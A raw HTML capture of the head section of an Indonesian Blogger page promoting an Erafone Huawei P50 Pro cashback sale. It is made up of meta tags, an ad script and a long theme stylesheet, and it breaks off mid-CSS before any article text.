

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scanharga.com/2022/09/promo-erafone-payday-sale-huawei-p50.html
body_size: 236946
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9293628630304873'></script>
<head>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<link href='https://www.scanharga.com/2022/09/promo-erafone-payday-sale-huawei-p50.html' hreflang='x-default' rel='alternate'/>
<link href='https://www.scanharga.com/' rel='openid.delegate'/>
<link href='https://www.scanharga.com/2022/09/promo-erafone-payday-sale-huawei-p50.html' rel='canonical'/>
<title>Promo ERAFONE PAYDAY SALE Huawei P50 Pro &#8211; Cashback Rp 2,5 Juta + FREE Gift Box - scanharga</title>
<meta content='Promo ERAFONE PAYDAY SALE – Cashback Rp 2,5 Juta + FREE Gift Box disetiap pembelian Huawei P50 Pro.' name='description'/>
<meta content='Promo ERAFONE PAYDAY SALE Huawei P50 Pro – Cashback Rp 2,5 Juta + FREE Gift Box, scanharga: Promo ERAFONE PAYDAY SALE Huawei P50 Pro – Cashback Rp 2,5 Juta + FREE Gift Box, scanharga' name='keywords'/>
<link href='https://www.scanharga.com/feeds/posts/default' rel='alternate' title='scanharga - Atom' type='application/atom+xml'/>
<link href='https://www.scanharga.com/feeds/posts/default?alt=rss' rel='alternate' title='scanharga - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/1909644373730996834/posts/default' rel='alternate' title='scanharga - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhovUv-NUlH0mYxwP2IhvX-40zhBe-DdyrPjGZ2JpoNMt6CvkJkD_BjEo_jDeskGFVr_-OSDfv4TDWI_RwouR1batbjMEfHwgKTPvJ-9l53d0hqbbg7gzfhBDYrHvMvOsocQr_YBFloJIHtkTbvq-ixwr8P7GOK0febgT9BgT9mHQAc2T9pIaDvCZh6/s72-c/Promo%20ERAFONE%20PAYDAY%20SALE%20Huawei%20P50%20Pro%20%E2%80%93%20Cashback%20Rp%202,5%20Juta%20+%20FREE%20Gift%20Box.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='HyTV509az5ZaEu1IDfH07yVhvWMFntgP6e6ObM04gXk' name='google-site-verification'/>
<meta content='KKGAouDC2o_q4V2T5CSpypJXcF8' name='alexaVerifyID'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='ADMIN-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Promo ERAFONE PAYDAY SALE Huawei P50 Pro – Cashback Rp 2,5 Juta + FREE Gift Box' property='og:title'/>
<meta content='https://www.scanharga.com/2022/09/promo-erafone-payday-sale-huawei-p50.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='scanharga' property='og:site_name'/>
<meta content='Promo ERAFONE PAYDAY SALE – Cashback Rp 2,5 Juta + FREE Gift Box disetiap pembelian Huawei P50 Pro.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhovUv-NUlH0mYxwP2IhvX-40zhBe-DdyrPjGZ2JpoNMt6CvkJkD_BjEo_jDeskGFVr_-OSDfv4TDWI_RwouR1batbjMEfHwgKTPvJ-9l53d0hqbbg7gzfhBDYrHvMvOsocQr_YBFloJIHtkTbvq-ixwr8P7GOK0febgT9BgT9mHQAc2T9pIaDvCZh6/s16000/Promo%20ERAFONE%20PAYDAY%20SALE%20Huawei%20P50%20Pro%20%E2%80%93%20Cashback%20Rp%202,5%20Juta%20+%20FREE%20Gift%20Box.jpg' property='og:image'/>
<meta content='https://www.facebook.com/ScanHarga' property='article:author'/>
<meta content='https://www.facebook.com/ScanhargaIndonesia/' property='article:publisher'/>
<meta content='205775880055922' property='fb:app_id'/>
<meta content='205775880055922' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='scanharga: Promo ERAFONE PAYDAY SALE Huawei P50 Pro – Cashback Rp 2,5 Juta + FREE Gift Box' name='twitter:title'/>
<meta content='Scanharga' name='twitter:site'/>
<meta content='@scanharga' name='twitter:creator'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#FFFFFF' name='theme-color'/>
<meta content='#FFFFFF' name='msapplication-navbutton-color'/>
<link href='https://fonts.googleapis.com' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com' rel='preconnect'/>
<style id='page-skin-1' type='text/css'><!--
/*font*/
@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZMkhdo3cOWxw.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lBdo3cOWxw.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZklxdo3cOWxw.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zAkx1p_8E.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xK3dSBYKcSV-LCoeQqfX1RYOo3aPKTimDc.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rAkx1p_8E.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vAkx1p_8E.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nAkx1p_8E.woff) format('woff')}
/*Global CSS*/
.post-body u,
.queryMessage a.show-more,
ins {
text-decoration: underline
}
a,
body {
color: #0E0E1B
}
html {
font-size: 1em;
-webkit-tap-highlight-color: transparent;
font-family: sans-serif;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%
}
body,
h1,
h2,
h3,
h4,
h5,
h6 {
font-family: Source Sans Pro,Helvetica Neue,sans-serif
}
#sidebar-wrapper,
blockquote,
img {
position: relative
}
#credit,
.contpost,
.header {
-webkit-box-direction: normal
}
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0
}
body {
background: 0
}
del {
text-decoration: line-through
}
a,
a:visited,
abbr,
body {
text-decoration: none
}
blockquote {
font-size: 0.9167em;
border-radius: 0.31rem;
flex-flow: nowrap;
border-left: 0.31rem solid #0E0E1B;
display: flex
}
.blog-post,
body {
word-wrap: break-word
}
img {
border: 0;
height: auto
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
-webkit-transition: all .3s;
-moz-transition: all .3s;
-ms-transition: all .3s;
-o-transition: all .3s;
transition: all .3s
}
a:hover {
color: #0E0E1B
}
:focus {
outline: 0
}
a img {
border: 0
}
brc {
color: #bdbdbd
}
.CSS_LIGHTBOX {
z-index: 999999 !important
}
.separator a {
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important
}
#outer-wrapper,
.container {
margin: 0 auto
}
*,
:after,
:before {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin: 0;
padding: 0
}
h1 {
font-size: 1.6rem
}
h2 {
font-size: 1.4rem
}
h3 {
font-size: 1.2rem
}
h4 {
font-size: 1rem
}
h5 {
font-size: .9rem
}
h6 {
font-size: .7rem
}
h1,
h2,
h3,
h4,
h5,
h6 {
margin: 0 0 .5em;
font-weight: 700
}
.CSS_LIGHTBOX {
z-index: 999999 !important
}
.separator a {
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important
}
#license,
#option-javascript,
#custom-css,
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
body {
margin: 0;
padding: 0;
line-height: 1.2rem;
font-family: Source Sans Pro,Helvetica Neue,sans-serif
}
.container {
max-width: 71.25rem
}
#outer-wrapper,
.bagian-post .post-body img,
.widget iframe,
.widget img {
max-width: 100%
}
#main-wrapper {
-webkit-box-flex: 1;
-ms-flex: 1 1 75%;
flex: 1 1 75%;
max-width: 75%;
min-width: 0;
padding-right: 1.88rem
}
.index #main-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%;
max-width: 100%;
padding-right: 0
}
.PopularPosts .widget-content,
.grid ul,
.grid-posts {
max-width: 100%;
padding: 0;
grid-template-columns: repeat(6, minmax(0, 1fr));
gap: 1.25rem;
display: grid
}
.item .PopularPosts .widget-content {
grid-template-columns: repeat(2, minmax(0, 1fr))
}
#sidebar-wrapper {
-webkit-box-sizing: border-box;
min-width: 0;
-webkit-box-flex: 1;
-ms-flex: 1 1 25%;
flex: 1 1 25%;
max-width: 25%;
padding: 0;
box-sizing: border-box
}
.featured .featured-box,
.featured li,
.mediapost,
.share-links li,
.share-links li a {
box-sizing: border-box
}
.footer,
.related-wrap li {
-webkit-box-sizing: border-box
}
.video-responsive {
position: relative;
padding-bottom: 56.25%;
height: 0;
overflow: hidden
}
.video-responsive iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 0
}
.index .infotrailer {
z-index: 10;
display: flex;
align-items: center;
justify-content: space-between;
-webkit-border-radius: 0;
bottom: 0;
width: 100%;
position: absolute;
margin: 0;
background-color: rgba(0, 0, 0, .68);
padding: 0
}
.imdbRatingPlugin img.star {
display: none
}
.comments .avatar-image-container {
background-color: rgba(155, 155, 155, .07);
color: transparent !important
}
.post-title a {
display: block
}
#header-wrap {
padding: 0;
text-transform: uppercase;
font-size: .875rem;
-webkit-box-flex: 1;
-ms-flex: 1 1 60%;
flex: 1 1 60%;
display: flex;
max-width: 60%;
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
margin: 0 auto;
align-items: center
}
.header-right {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
display: -webkit-box;
display: -ms-flexbox;
-ms-flex: 1 1 40%;
flex: 1 1 40%;
max-width: 40%;
-webkit-box-pack: end;
-ms-flex-pack: end;
justify-content: flex-end
}
.header-header {
padding: 0;
background: #FFFFFF
}
.header-header .container {
display: flex;
align-items: center;
height: 80px
}
.header-logo {
padding: 0;
margin-right: 1.88rem
}
.header-logo .header-image-wrapper {
display: block;
height: 2.06rem
}
.header-logo img {
max-height:4rem;
margin: 0;
width: auto;
padding: 0
}
.header-logo h1 {
color: #FFFFFF;
font-size: 1.3125em;
line-height: 1.4em;
margin: 0
}
.header-logo p {
font-size: .75em;
margin: .31rem 0 0
}
.gs-mobile {
height: 100vh;
position: fixed;
background-color: #FFFFFF;
top: 0;
z-index: 999999;
width: 16.25rem;
right: -33.13rem;
transition: .5s linear
}
.gstop {
height: 8.75rem;
padding: 0 .94rem;
width: 100%;
background-color: #0E0E1B
}
#gs-close {
font-size: 1.5rem;
color: #FFFFFF;
background: transparent;
border: 0;
text-align: center;
margin: .63rem 0 1.56rem;
cursor: pointer
}
#movlay {
height: 100vh;
width: 100%;
position: fixed;
top: 0;
left: 0;
z-index: 999;
background: #000;
opacity: .8;
display: none
}
.gs-open {
right: 0
}
.gs-mobile .topnav {
margin-right: 0
}
.gs-mobile .topnav,
.gs-mobile .topnavi ul,
.topnav {
display: block
}
.toolnav {
padding: .63rem .94rem 10rem;
max-height: 100vh;
height: 100vh;
overflow-y: auto;
position: relative
}
.toolnav::-webkit-scrollbar {
width: .63rem;
height: .31rem;
background-color: rgb(242, 242, 242)
}
.toolnav::-webkit-scrollbar:hover {
background-color: #ccc
}
.toolnav::-webkit-scrollbar-thumb {
border: .13rem solid transparent;
-webkit-box-shadow: inset 0 0 0 1.5rem rgba(0, 0, 0, .15);
-moz-box-shadow: inset 0 0 0 1.5rem rgba(0, 0, 0, .15);
box-shadow: inset 0 0 0 1.5rem rgba(0, 0, 0, .15);
-webkit-border-radius: 1.5rem;
-moz-border-radius: 1.5rem;
border-radius: 1.5rem
}
.toolnav::-webkit-scrollbar-thumb:active {
box-shadow: inset 0 0 0 1.5rem rgba(0, 0, 0, .30);
-webkit-border-radius: 1.5rem;
-moz-border-radius: 1.5rem;
border-radius: 1.5rem
}
.toolnav .topnavi ul li {
padding: .63rem 0
}
.topnavi ul {
list-style: none;
align-items: center
}
.topnavi ul li {
padding: 0 .94rem 0 0
}
.topnavi ul li a {
text-transform: uppercase;
padding: 0 .31rem;
font-weight: 600;
font-size: .88rem
}
.header-right,
.topnavi ul,
.topnav {
display: flex
}
.topnav {
margin-right: 1.25rem
}
.search-wrapper {
display: flex;
max-width: 400px;
width: 100%;
align-items: center
}
.search-wrapper form {
width: 100%;
display: flex;
align-items: center;
position: relative
}
.search-wrapper form input {
width: 100%;
height: 2.38rem;
color: #0E0E1B;
overflow: hidden;
margin: 0;
padding: 0 .94rem 0 2.5rem;
background-color: #FFFFFF;
font-size: .81rem;
font-weight: 400;
box-shadow: -.06rem .13rem .88rem 0 rgb(0 0 0 / 18%) inset;
line-height: 2.38rem;
outline: 0;
border-radius: 3.13rem;
box-sizing: border-box;
border: .06rem solid rgb(0 0 0 / 18%)
}
.search-wrapper form input:focus {
box-shadow:-0.06rem 0.13rem 0.88rem 0 #d1e2ff inset;
border: .06rem solid rgb(0 0 0 / 23%)
}
.search-wrapper button.search-action {
background: #0E0E1B;
position: absolute;
border: 0;
left: .25rem;
width: 1.88rem;
height: 1.88rem;
font-size: .88rem;
line-height: 1.88rem;
top: .25rem;
color: #FFFFFF;
border-radius: 3.13rem;
cursor: pointer
}
button#search-btn {
background: #0E0E1B;
position: relative;
border: 0;
width: 1.88rem;
height: 1.88rem;
font-size: .88rem;
line-height: 1.88rem;
color: #FFFFFF;
border-radius: 3.13rem;
margin-right: .94rem;
cursor: pointer;
display: none
}
.movie-search {
padding: .63rem;
background: #FFFFFF !important;
box-shadow: 0 0 .94rem rgba(0, 0, 0, 0.15);
max-height: 43.13rem !important
}
.movie-search h3 {
font-size: .88rem;
font-weight: normal
}
.movie-search li {
position: relative;
display: flex;
align-items: center;
width: 100%;
margin: 0 0 .63rem 0;
overflow: hidden
}
.movie-search li:last-child {
margin-bottom: 0
}
.movie-search li h4 {
font-size: .94rem;
margin: 0
}
.movie-search li h4 mark {
background-color: transparent;
color: #000;
transition: all .3s
}
.movie-search li h4 a:hover,
.movie-search li h4:hover mark {
color: #f44336
}
.movie-search-image {
float: left;
margin: 0 .63rem 0 0
}
.movie-search-image img {
border-radius: .31rem
}
.movie-search-pager a {
display: inline-block !important;
clear: both;
overflow: hidden;
background: #0E0E1B;
color: #FFFFFF;
font-size: .75rem;
padding: .13rem .44rem;
border-radius: .19rem;
margin: .94rem auto 0 auto
}
.movie-search-loading {
font-size: .81rem
}
.movie-search-pager a:hover {
background: #0E0E1B;
color: #FFFFFF
}
@media screen and (max-width:760.5rem) {
.movie-search li {
position: relative;
display: inline-block;
float: left;
width: 100%;
margin: 0 0 .63rem 0;
overflow: hidden
}
}
.header-menu {
position: relative;
width: 100%;
font-size: .94rem;
background: #0E0E1B;
margin: 0
}
.header-menu .container {
position: relative;
margin: 0 auto;
padding: 0
}
#menu-movies .widget,
#menu-movies .widget>.widget-title {
display: none
}
#menu-movies .show-menu {
display: block
}
#menu-movies ul>li,
#menu-movies ul>li>a {
position: relative;
display: inline-block;
margin: 0
}
#menu-movies {
position: relative;
height: 2.5rem;
z-index: 15
}
#menu-movies ul>li {
padding: 0;
transition: background .17s
}
#menu-movies ul>li>a {
color: #FFFFFF;
font-size: .94rem;
font-weight: 500;
line-height: 2.5rem;
padding: 0 .94rem;
transition: color .17s ease
}
#menu-movies ul ul,
#menu-movies ul>li>ul>li,
#menu-movies ul>li>ul>li a,
.menu-goomsite,
.menu-goomsite ul li a {
transition: all .17s ease
}
#menu-movies #menu-movie>li:first-child>a {
padding: 0 .81rem 0 0
}
#menu-movies ul>li:first-child a,
#menu-movies ul>li:hover>a {
color: #ffc222;
background: rgb(0 0 0 / 13%)
}
#menu-movies ul>li>ul>li:first-child a {
color: initial;
background: initial
}
#menu-movies ul>li>ul>li:hover>a {
color: #444
}
#menu-movies ul {
list-style: none
}
#menu-movies ul>li>ul {
position: absolute;
left: 0;
top: 100%;
width: 18.75rem;
background-color: #FFFFFF;
-webkit-box-shadow: 0 0 .63rem 0 rgb(0 0 0 / 32%);
-ms-box-shadow: 0 0 .63rem 0 rgb(0 0 0 / 32%);
box-shadow: 0 0 .63rem 0 rgb(0 0 0 / 32%);
z-index: 99999;
margin: 0;
padding: .63rem 0;
visibility: hidden;
opacity: 0
}
#menu-movies ul>li>ul>li>ul {
position: absolute;
float: left;
top: 0;
left: 100%;
margin: 0
}
#menu-movies ul>li>ul>li {
display: block;
float: left;
position: relative;
width: 50%
}
#menu-movies ul>li>ul>li a {
display: block;
font-size: .88rem;
font-weight: 600;
line-height: 1.88rem;
color: #0E0E1B;
box-sizing: border-box;
margin: 0;
padding: 0 1.5em !important;
border-bottom: .06rem solid rgb(165 162 162 / 10%)
}
#menu-movies ul>li>ul>li:last-child a {
border-bottom: 0
}
#menu-movies ul>li.has-sub>a:after {
float: right;
content: '\f107';
font-family: "Font Awesome 6 Pro";
font-weight: 400;
font-size: .6em;
margin: .13rem 0 0 .44rem
}
#menu-movies ul>li>ul>li.has-sub>a:after {
content: '\f105';
font-weight: 400;
float: right;
margin: 0
}
#menu-movies .mega-menu {
position: static !important
}
.menu-goomsite,
.slide-menu-toggle {
position: absolute;
display: none;
left: 0
}
.slide-menu-toggle {
position: relative
}
#menu-movies .mega-menu>ul {
width: 100%;
box-sizing: border-box;
padding: 1.25rem .63rem
}
#menu-movies .mega-menu>ul.mega-menu-inner {
overflow: hidden
}
#menu-movies ul>li:hover>ul,
#menu-movies ul>li>ul>li:hover>ul {
visibility: visible;
opacity: 1
}
.slide-menu-toggle {
font-family: "Font Awesome 6 Pro";
color: #192535;
font-size: 1.31rem;
font-weight: 400;
text-align: center;
margin-right: .94rem;
cursor: pointer;
padding: 0
}
.slide-menu-toggle:before {
content: "\f0c9";
font-family: "Font Awesome 6 Pro";
font-weight: 300
}
.nav-active .slide-menu-toggle:before {
content: "\f00d";
font-family: "Font Awesome 6 Pro"
}
.menu-goomsite {
top: 100%;
width: 100%;
z-index: 999;
background-color: #0E0E1B;
box-sizing: border-box;
padding: 0;
visibility: hidden;
opacity: 0;
transform-origin: 0;
transform-origin: 0;
transform: scaleY(0);
transition: all .17s ease
}
.nav-active .menu-goomsite {
visibility: visible;
opacity: 1;
transform: scaleY(1);
overflow: auto;
max-height: 33.13rem
}
.nav-active .menu-goomsite::-webkit-scrollbar {
width: .75rem;
height: .75rem;
background-color: rgb(242, 242, 242)
}
.nav-active .menu-goomsite::-webkit-scrollbar:hover {
background-color: #ccc
}
.nav-active .menu-goomsite::-webkit-scrollbar-thumb {
border: .13rem solid transparent;
-webkit-box-shadow: inset 0 0 0 20.25rem rgba(0, 0, 0, .15);
-moz-box-shadow: inset 0 0 0 20.25rem rgba(0, 0, 0, .15);
box-shadow: inset 0 0 0 20.25rem rgba(0, 0, 0, .15);
-webkit-border-radius: 20.25rem;
-moz-border-radius: 20.25rem;
border-radius: 20.25rem
}
.nav-active .menu-goomsite::-webkit-scrollbar-thumb:active {
box-shadow: inset 0 0 0 20.25rem rgba(0, 0, 0, .30);
-webkit-border-radius: 20.25rem;
-moz-border-radius: 20.25rem;
border-radius: 20.25rem
}
.menu-goomsite>ul {
margin: 0
}
.menu-goomsite .m-sub {
display: none;
padding: 0
}
.menu-goomsite ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
font-weight: 700;
line-height: 2.38rem;
margin: 0;
padding: 0;
border-bottom: .06rem solid rgb(99 99 99 / 15%)
}
.menu-goomsite ul li ul li {
font-weight: 500;
font-size: .81rem;
padding-left: .63rem;
width: 50%;
float: left
}
.menu-goomsite ul li ul li a {
position: relative
}
.menu-goomsite ul li ul li a:before {
content: "\e28b";
font-family: "Font Awesome 6 Pro";
font-weight: 900;
color: #ffc222;
font-size: .69rem;
vertical-align: middle;
margin-right: .31rem
}
.menu-goomsite ul li:last-child {
border-bottom: none
}
.menu-goomsite>ul li ul {
overflow: hidden
}
.menu-goomsite>ul>li:first-child {
border-top: 0
}
.menu-goomsite ul li a {
color: #FFFFFF;
padding: 0 1.25rem;
display: block
}
.menu-goomsite ul li.has-sub .submenu-toggle {
position: absolute;
top: 0;
right: 0;
color: #FFFFFF;
cursor: pointer
}
.menu-goomsite ul li.has-sub .submenu-toggle:after {
content: '\f105';
font-family: "Font Awesome 6 Pro";
font-weight: 300;
float: right;
width: 2.13rem;
font-size: 1rem;
text-align: center;
transition: all .17s ease
}
.menu-goomsite ul li.has-sub.show>.submenu-toggle:after {
transform: rotate(90deg)
}
.menu-goomsite>ul>li>ul>li {
border-color: rgba(255, 255, 255, .05)
}
.menu-goomsite>ul>li>ul>li a {
font-size: .81rem;
text-transform: initial;
font-weight: 400
}
.menu-goomsite>ul>li>ul>li>a {
color: #FFFFFF;
opacity: .7;
padding: 0 0 0 .94rem
}
.menu-goomsite>ul>li>ul>li>ul>li {
border-color: rgba(255, 255, 255, .02)
}
.post-tag:before,
.related-tag .related-tags a:before {
border-right: .25rem solid #000;
border-top: .25rem solid transparent
}
.menu-goomsite>ul>li>ul>li>ul>li>a {
color: #FFFFFF;
opacity: .7;
padding: 0 0 0 1.88rem
}
.menu-goomsite ul li a:hover,
.menu-goomsite ul>li>.submenu-toggle:hover {
color: #ffc222
}
#menu-movies #menu-movie>li>a,
.menu-goomsite ul li {
text-transform: uppercase
}
.post-meta,
.post-tag a {
font-weight: 400;
padding: 0
}
.post-tag a {
font-size: .75rem;
line-height: normal
}
.post-tag {
line-height: 1
}
.post-tag a {
position: relative;
display: inline-block
}
.post-tag a:hover {
color: #0E0E1B
}
.post-tag a:after {
content: ','
}
.post-tag a:last-child:after {
display: none
}
.item .post-tag a {
font-size: .875em
}
.goomsite-movie {
display: flex;
padding: 0 1.56rem;
margin-bottom: 1.88rem;
position: relative
}
.goomsite-movie .goomsite-left {
width: 20%
}
.goomsite-movie .goomsite-right {
width: 80%;
padding-left: 1.25rem;
padding-top: .63rem
}
.post-meta {
display: flex;
vertical-align: middle;
overflow: hidden;
position: relative;
font-size: .75em;
color: #444;
align-items: center
}
.author-name a:hover,
.share-links li a:hover {
opacity: .8
}
.margin-bottom{margin-bottom:30px}
.tagmovie a {
color: #FFFFFF;
margin: 0;
height: 1.5rem;
align-items: center;
padding: .38rem .75rem;
font-size: .88rem;
line-height: 1;
background: #f60;
display: none
}
.tagmovie a.Cam,
.tagmovie a.cam {
background: red
}
.tagmovie a.BDRip,
.tagmovie a.Bdrip,
.tagmovie a.Brrip,
.tagmovie a.BRRip,
.tagmovie a.Bluray,
.tagmovie a.BluRay {
background: #1688e4
}
.tagmovie a.HC-WEBDL,
.tagmovie a.HC-Webdl,
.tagmovie a.WEBDL,
.tagmovie a.Webdl,
.tagmovie a.WEBRip {
background: #5cb85c
}
.tagmovie a.DVD,
.tagmovie a.Dvd,
.tagmovie a.DVDRip,
.tagmovie a.Dvdrip,
.tagmovie a.Dvdsrc,
.tagmovie a.DVDSrc {
background: #ea7300
}
.tagmovie a.HD,
.tagmovie a.Hdrip,
.tagmovie a.HDRip,
.tagmovie a.Cam,
.tagmovie a.cam,
.tagmovie a.Bdrip,
.tagmovie a.BDRip,
.tagmovie a.BdRip,
.tagmovie a.Brrip,
.tagmovie a.BRRip,
.tagmovie a.Bluray,
.tagmovie a.BluRay,
.tagmovie a.HC-WEBDL,
.tagmovie a.HC-Webdl,
.tagmovie a.WEB-DL,
.tagmovie a.WEBDL,
.tagmovie a.Webdl,
.tagmovie a.Web-dl,
.tagmovie a.Web-DL,
.tagmovie a.WEBRip,
.tagmovie a.Webrip,
.tagmovie a.DVD,
.tagmovie a.Dvd,
.tagmovie a.DVDRip,
.tagmovie a.Dvdrip,
.tagmovie a.DvdRip,
.tagmovie a.Dvdsrc,
.tagmovie a.DVDSrc {
color: #FFFFFF
}
.tagmovie a:first-child {
display: flex
}
.item .tagmovie {
display: inline-block
}
.index .imdbRatingPlugin {
position: absolute;
margin: 0 !important;
overflow: hidden;
top: 0;
font-size: .75rem;
border-radius: 0 !important;
padding: 0 !important;
background-color: rgb(0 0 0 / 61%) !important
}
.imdbRatingPlugin span.rating {
padding: .13rem .63rem
}
.index .tagmovie,
.PopularPosts .tagmovie {
position: absolute;
align-items: center;
z-index: 9;
display: flex;
right: 0
}
.PopularPosts .tagmovie {
top: 0;
bottom: initial !important
}
.index .tagmovie {
bottom: 0
}
.mediapost .jump-link,
.PopularPosts .jump-link {
position: absolute;
z-index: 1;
top: 50%;
left: 0;
right: 0;
cursor: pointer
}
.jump-link a:before {
position: absolute;
left: 0;
right: 0;
color: #ffc222;
bottom: 0;
top: 0;
margin: auto;
display: flex;
width: 3rem;
justify-content: center;
align-items: center;
height: 3rem;
line-height: 3rem;
border-radius: 3.13rem;
text-align: center;
font-size: 1.25rem;
z-index: 2;
transform: scale(0);
transition: .2s;
background-color: rgba(0, 0, 0, .7);
box-shadow: inset 0 0 0 .13rem #FFFFFF;
content: '\f04b';
font-family: "Font Awesome 6 Pro";
font-weight: 900
}
.mediapost:hover .jump-link a:before,
.grid ul li:hover .jump-link a:before,
.related-posts ol li:hover .jump-link a:before,
.PopularPosts .post .post-content:hover .jump-link a:before {
opacity: 1;
transform: scale(1)
}
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed !important;
